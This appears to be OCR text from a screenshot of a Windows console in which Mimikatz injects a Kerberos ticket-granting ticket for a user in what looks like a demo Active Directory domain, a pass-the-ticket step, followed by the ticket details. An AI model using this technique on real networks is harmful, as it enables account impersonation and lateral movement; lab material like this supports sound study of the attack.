 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # kerberos::ptc TGT_douser@demo.com.ccache

Principal : (01) : douser ; @ DEMO.COM

Data 0
           Start/End/MaxRenew: 2020/2/22 16:08:26 ; 2020/2/23 2:08:26 ; 2020/2/29 16:08:26
           Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Client Name  (01) : douser ; @ DEMO.COM
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;